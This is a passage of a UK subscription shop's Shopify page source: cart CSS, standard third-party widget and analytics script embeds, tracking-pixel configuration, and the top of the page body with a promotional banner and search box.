  background: rgba(0, 0, 0, 0);
  height: 100vh;
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: background 0.15s linear;
  -o-transition: background 0.15s linear;
  transition: background 0.15s linear;
}
.close-btn {
  position: absolute;
  right: 0;
  top: -30px;
  cursor: pointer;
  z-index: 99;
  font-size: 30px;
  color: #fff;
}
.newsletter_heade .hide.mob__header_sec__hide.input-row.first-last {
    display: none;
}
.cart_left img {
    width: 100%;
}
  .cart_left {
    display: inline-block;
    width: 30%;
    padding-right: 20px;
    box-sizing: border-box;
  }
  .cart_right {
    display: inline-block;
    width: calc(70% - 5px);
    vertical-align: top;
  }
.cart_main .sixteen.columns {
    width: 100%;
}
  .cart_subtitle strong {
    font-size: 14px;
}
  .cart_subtitle p {
    font-size: 12px;
    margin: 0 0 5px;
    line-height: 15px;
}
.cart_subtitle {
    padding: 20px 10px 10px;
}  
/* .cart_main .eight.columns {
    width: 450px;
}  
.cart_main .two.columns {
    width: 80px;
} 
.cart_main .four.columns {
    width: 150px;
}   */
p.cart-notice {
    font-size: 12px;
}
.cart_main span.money {
    font-size: 14px;
}
.cart_main h4 {
    font-size: 14px;
    margin: 0 0 10px;
}
.cart_note {
    margin: 0px auto;
    font-size: 14px;
}
/* .cart_main .twelve.columns {
    width: 650px;
} */
.cart_main .four.columns.omega p{
    line-height: 14px;
} 
.cart_main .four.columns.omega p small em{
      font-size: 14px;
}
.four_columns_omega_new {
    display: flex;
    width: 100%;
    justify-content: right;
    padding: 0 0 20px;
}
.four_columns_omega_new p {
    max-width: 250px;
    width: 100%;
} 
 .four.columns.omega.crt_btm_btn {
    display: none;
} 
.cart_right .cart_image img {
    max-width: 150px;
}  
.three.columns.update_subtotal_text.align_right p {
    line-height: 20px;
}  
.cart_right h1 {
    margin: 0 0 10px;
}  
.cart_main {
    width: 100%;
    display: inline-block;
}
  .cart_right {
    display: inline-block;
    width: 100%;
/*     vertical-align: top;
    margin: 0 auto;
    float: none;
    max-width: 840px; */
}
.cart_left {
    display: none;
}
  .cart_main .sixteen.columns li {
    width: 100%;
    display: inline-block;
    padding: 6px 0;
}
  
 @media only screen and (max-width: 767px){
a.login-icon-mobile {
    display: none !important;
}
.cart_left {
    width: 100%;
    padding-right:0px;
}   
.cart_right {
    width: 100%;
}   
.cart_main .twelve.columns {
    width: 100%;
}   
.cart_main .four.columns {
    width: 100%;
}    
 .cart_main .eight.columns {
    width: 300px;
}  
  } 
  
  
  
 /** 2nd option **/
/* .sixteen.columnscart_left_txt {
    display: inline-block;
    width: calc(70% - 5px);
    vertical-align: middle;
}  
.cart_left {
    display: inline-block;
    width: 100%;
    padding-right: 0;
    box-sizing: border-box;
}  
.cart_left_img {
    width: 30%;
    vertical-align: middle;
    display: inline-block;
}  
.cart_main .eight.columns {
    width: 584px;
}  
.cart_main .two.columns {
    width: 130px;
}   
.cart_main .four.columns {
    width: 180px;
}
  .cart_main .two.columns {
    width: 115px;
}
.cart_main .eight.columns {
    width: 550px;
}
.subtotal_nw.columns {
    padding-left: 30px;
}
  .cart_right {
    display: inline-block;
    width: 100%;
    padding: 30px 0;
}
.cart_main .sixteen.columns.clearfix.alpha.omega {
    padding: 0 0 10px;
}
  .subtotal_nw.columns p {
    margin: 0 0 0;
} */
/** 2nd option **/  
  
</style>
    
    <noscript>
      <style>
 
/** header css **/
.logo_cpy {
    display: inline-block;
    width: auto;
    max-width: 150px;
}
.currencies-switcher {
    opacity: 0 !important;
    pointer-events: none;
}
/** header css **/

        .slides > li:first-child {display: block;}
        .image__fallback {
          width: 100vw;
          display: block !important;
          max-width: 100vw !important;
          margin-bottom: 0;
        }
        .no-js-only {
          display: inherit !important;
        }
        .icon-cart.cart-button {
          display: none;
        }
        .lazyload {
          opacity: 1;
          -webkit-filter: blur(0);
          filter: blur(0);
        }
        .animate_right,
        .animate_left,
        .animate_up,
        .animate_down {
          opacity: 1;
        }
        .flexslider .slides>li {
          display: block;
        }
        .product_section .product_form {
          opacity: 1;
        }
        .multi_select,
        form .select {
          display: block !important;
        }
        .swatch_options {
          display: none;
        }
/*         body.cmndata3-month-subscription-with-free-gift-worth-15.product.promo_banner-show.rc_theme--default .loox-reviews-default{
    display: none !important;
} 
.loox-reviews-default {
    display: none;
} */
      </style>
    </noscript>
    <script>(function(p,u,s,h){p.botId = "mZRtcw";s=u.createElement('script');s.type='text/javascript';s.id="bot-widget-script";s.src='https://app.conversiobot.com/lib/js/gadget.js';s.setAttribute('bid',"mZRtcw");h=u.getElementsByTagName('script')[0];document.addEventListener('DOMСontentLoaded', function() {h.parentNode.insertBefore(s,h)});})(window,document);</script>
    <script>(function(p,u,s,h){p.botId = "ELgUTa";s=u.createElement('script');s.type='text/javascript';s.id="bot-widget-script";s.src='https://app.conversiobot.com/lib/js/gadget.js';s.setAttribute('bid',"ELgUTa");h=u.getElementsByTagName('script')[0];document.addEventListener('DOMСontentLoaded', function() {h.parentNode.insertBefore(s,h)});})(window,document);</script>
	<script>var loox_global_hash = '1768044268970';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":false,"product_page":false,"cart_page":true,"other_pages":false};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#deb42a; }
:root { --lxs-rating-icon-color: #deb42a; }</style>
<!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=8056bbc037+8007 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "1ace04211e834de669f05f96691bcc27" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Qhn8Kr/klaviyo.js?company_id=Qhn8Kr"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/toylbox.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://cdn.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=toylbox"></script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6371639385,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6371639385,storefrontBaseUrl: "https://toyl.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2424504695","configuration":"{\"accountID\":\"Qhn8Kr\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405078105","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-S429919QW0\\\",\\\"GT-T5JV9J4\\\",\\\"G-Z8E4EFTSJY\\\"],\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-704557977\\\/ycWmCIzkzokCEJnn-s8C\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-704557977\\\/VbxVCInkzokCEJnn-s8C\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-704557977\\\/GG6PCIvjzokCEJnn-s8C\\\",\\\"MC-RVPX23KJNW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-704557977\\\/Hz4VCIjjzokCEJnn-s8C\\\",\\\"MC-RVPX23KJNW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-704557977\\\/5Ib5CIXjzokCEJnn-s8C\\\",\\\"MC-RVPX23KJNW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-704557977\\\/p2HICI_kzokCEJnn-s8C\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-704557977\\\/xwibCI7jzokCEJnn-s8C\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"380403801","configuration":"{\"myshopifyDomain\":\"toylbox.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"343179353","configuration":"{\"pixelCode\":\"CAKV0IBC77UC6TE1I17G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"114294873","configuration":"{\"pixel_id\":\"779124761493826\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"63570009","configuration":"{\"tagID\":\"2612581149613\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"231833975","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"StoreYa Google Ads"},{"id":"249856375","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Taggars Code "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Time Of Your Life","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"toylbox.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/toyl.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://toyl.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6371639385","storefrontBaseUrl":"https:\/\/toyl.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":558976598105,"requestId":"19d10611-c0f1-47ff-b5a5-58c69c39ce59-1768681666"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6371639385,
      theme_id: 183945167223,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//toyl.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//toyl.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//toyl.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6371639385,"isMerchantRequest":null,"themeId":183945167223,"themeCityHash":"14800670515677978952","contentLanguage":"en","currency":"GBP","eventMetadataId":"5213cf1a-3d2d-4fa1-977c-512ea71f2ce9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":558976598105,"requestId":"19d10611-c0f1-47ff-b5a5-58c69c39ce59-1768681666","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//toyl.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://toyl.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6371639385"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="183945167223"
  data-theme-name="Responsive"
  data-theme-version="7.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://toyl.co.uk/api/collect"
></script>
</head>
  <body class=" article"
    data-money-format="£{{amount}}">

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCF9W8V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <div id="shopify-section-header" class="shopify-section header-section">

  <div class="announcementBar">
    <div class="announcementBar__message">
      
        <a href="/products/the-monthly-beauty-box-curated-for-women-over-40">
          <p>21 day free trial for new subscribers</p>
        </a>
      
      <span class="ss-icon banner-close icon-close"></span>
    </div>
  </div>


<!-- 
<div class="newsletter ">
  <p class="message"></p>

  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    

    
      <input type="hidden" name="contact[tags]" value="newsletter">
    

    <div style="display: none;" class="mob__header_sec__hide input-row first-last">
      
        <input class="newsletter-half first-name" type="text" name="contact[first_name]" placeholder="First name" />
      
      
        <input class="newsletter-half last-name" type="text" name="contact[last_name]" placeholder="Last name" />
      

      
        </div>
        <div class="input-row">
      

      <input type="hidden" name="challenge" value="false">
      <input type="email" class="contact_email" name="contact[email]" required placeholder="Email address" autocorrect="off" autocapitalize="off" />
      <input type='submit' name="commit" class="action_button sign_up" value="Sign Up" />
    </div>

  </form>
</div>

  -->

<div class="top_bar top_bar--fixed-true announcementBar--true">
  <div class="container mob__header_sec__hide">
    
      <div class="four columns top_bar_search desktop_only">
        <form class="search" action="/search">
          
          <input type="text" name="q" class="search_box" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off" />
        </form>
      </div>
